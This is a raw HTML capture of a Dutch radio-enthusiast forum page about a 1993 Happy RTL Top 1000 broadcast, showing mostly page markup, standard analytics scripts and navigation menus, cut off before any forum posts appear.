

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/
body_size: 28665
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr" 

data-ips-path="/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="9"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'


	data-ips-setting-compact-richtext


>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Happy RTL  top 1000 1e uur 23 09 1993 - Nederland - Radiotrefpunt</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-36947754-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MX3FEN8SH0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MX3FEN8SH0');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9723271686619427"
     crossorigin="anonymous"></script>

     
<!-- grow by Mediavine -->
<!--<script data-grow-initializer="">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTozMmM4YTIzNC0wNDNkLTQ3MjQtYjI4ZS0zNjFiMjM4NTE0ZmE=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script>
<script type="text/javascript" async="async" data-noptimize="1" data-cfasync="false" src="//scripts.scriptwrapper.com/tags/32c8a234-043d-4724-b28e-361b238514fa.js"></script>-->
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//www.radiotrefpunt.nl/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_global_framework_framework.css?v=05ec7d95151766575591'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_global_flags.css?v=05ec7d95151766575591'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_front_core.css?v=05ec7d95151766575591'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/forums_front_forums.css?v=05ec7d95151766575591'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/forums_front_topics.css?v=05ec7d95151766575591'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--light__i-primary: hsl(346 100% 40%);
--light__i-primary-relative-l: 25;
--light__i-base-c: 57;
--light__i-base-h: 240;
--light__i-headerPrimary--ba-co: var(--i-base_1);
--light__i-headerPrimary--co: var(--i-base-contrast_4);
--set__logo-light: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1128089387_radiotrefpuntzwart-lichtblauw_ae7c56.png');
--set__mobile-logo-light: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1983612224_radiotrefpuntzwart-lichtblauw_793a1f.png');
--set__logo-dark: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/326593890_radiotrefpuntwit_efc44d.png');
--set__mobile-logo-dark: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/287531021_radiotrefpuntwit_2877d4.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
			<meta property="og:image" content="https://www.radiotrefpunt.nl/uploads/monthly_2025_01/waveformblauw.png.6a36f7bd7a79e8d05b51950fb30261b0.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@radiotrefpuntnl">
		
	
	
		
			
				
					<meta property="og:title" content="Happy RTL  top 1000 1e uur 23 09 1993">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/">
				
			
		
	
		
			
				
					<meta name="description" content="Happy RTL top 1000 1e uur 23 09 1993 Deze inhoud is verborgen Aanmelden of Registreren rtl radio ferry maat - 13 september 1992 Deze inhoud is verborgen Aanmelden 1c4794d0e2a052713a83f...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Happy RTL top 1000 1e uur 23 09 1993 Deze inhoud is verborgen Aanmelden of Registreren rtl radio ferry maat - 13 september 1992 Deze inhoud is verborgen Aanmelden 1c4794d0e2a052713a83f...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2022-10-30T19:54:05Z">
				
			
		
	
		
			
				
					<meta name="keywords" content="1993, happy rtl">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Radiotrefpunt">
				
			
		
	
		
			
				
					<meta property="og:locale" content="nl_NL">
				
			
		
	
	
		
			<link rel="canonical" href="https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/">
		
	
	
	
	
	
	<link rel="manifest" href="https://www.radiotrefpunt.nl/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png?v=1710335993">
		
	

	
	


		

	
	<link rel='icon' href='https://www.radiotrefpunt.nl/uploads/monthly_2025_01/764580817_waveformblauw.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="63446" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Spring naar bijdragen</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
				<img src="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">Bekijk in de app</div>
			<p class="iPwaInstall__desc">Een betere manier om te browsen. <strong>Ontdek meer</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Ontdek meer</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Sluiten</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
							<img src="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Radiotrefpunt</div>
						<p>Een app op volledig scherm op je startscherm, met pushmeldingen, badges en meer.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>Zo installeer je deze app op iOS en iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tik op het <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> deelpictogram in Safari</li>
						<li>Scroll door het menu en tik op <strong>Toevoegen aan beginscherm</strong>.</li>
						<li>Tik rechtsboven op <strong>Toevoegen</strong>.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>Zo installeer je deze app op Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tik op het menu met drie puntjes (⋮) in de rechterbovenhoek van de browser.</li>
						<li>Tik op <strong>Toevoegen aan startscherm</strong> of <strong>App installeren</strong>.</li>
						<li>Bevestig door op <strong>Installeren</strong> te tikken.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://www.radiotrefpunt.nl/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1041831476_radiotrefpuntzwart-lichtblauw_d40f9b.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1908454287_radiotrefpuntwit_179687.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Radiotrefpunt</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Aanmelden</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/96-radioforum/" itemprop="item">
						<span itemprop="name">Radioforum </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/97-nederland/" itemprop="item">
						<span itemprop="name">Nederland </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Happy RTL  top 1000 1e uur 23 09 1993</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://www.radiotrefpunt.nl/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1548705123_radiotrefpuntzwart-lichtblauw_32c182.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/607521516_radiotrefpuntwit_a051a4.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Radiotrefpunt</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activiteit</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="3"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Alle activiteit</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="273"  data-navApp="core" data-navExt="YourActivityStreams" >
			
			
				<button aria-expanded="false" aria-controls="elNavSecondary_273" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ae'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Mijn tijdlijn activiteit</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				
					<ul class='ipsNav__dropdown' id='elNavSecondary_273'  hidden>
						

	
		
			<li data-streamid='1'>
				<a href='https://www.radiotrefpunt.nl/discover/unread/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Ongelezen bijdragen</span>
					</span>
				</a>
			</li>
		
	

					</ul>
				
			
		</li>
	

	
		
		
		
		<li  data-id="274"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/38/"  data-navItem-id="274" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Laatste berichten</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="5"  data-navApp="core" data-navExt="YourActivityStreamsItem" data-streamid='5'>
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/unread/"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1ea'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Ongelezen bijdragen</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="6"  data-navApp="core" data-navExt="YourActivityStreamsItem" data-streamid='6'>
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/content-started/"  data-navItem-id="6" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bd'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Inhoud die ik ben gestart</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="7"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/search/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Zoeken</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="14"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/online/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Gebruikers online</span>
						</span>
					</a>
				
			
		</li>
	

	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="315"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://www.radiotrefpunt.nl"  data-navItem-id="315" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="268" data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/forums/"  data-navItem-id="268" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="413"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/1-column/"  data-navItem-id="413" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Columns</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="397"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/4-column/"  data-navItem-id="397" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dossier</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="258"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/gallery/"  data-navItem-id="258" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fotoalbum</span>
						</span>
					</a>
				
			
		</li>
	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Meer</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Meer</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activiteit</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="315"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://www.radiotrefpunt.nl"  data-navItem-id="315" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="268" data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/forums/"  data-navItem-id="268" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="413"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/1-column/"  data-navItem-id="413" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Columns</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="397"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/4-column/"  data-navItem-id="397" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dossier</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="258"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/gallery/"  data-navItem-id="258" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
